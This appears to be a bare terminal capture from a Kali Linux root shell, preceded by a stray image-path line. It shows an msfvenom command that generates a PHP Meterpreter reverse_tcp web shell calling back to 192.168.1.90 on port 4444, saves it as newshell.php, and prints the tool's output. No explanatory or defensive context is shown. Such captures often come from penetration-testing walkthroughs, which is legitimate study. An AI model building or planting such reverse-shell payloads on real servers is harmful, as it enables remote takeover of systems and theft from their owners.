 root@Kali:/# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 -f raw > newshell
.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes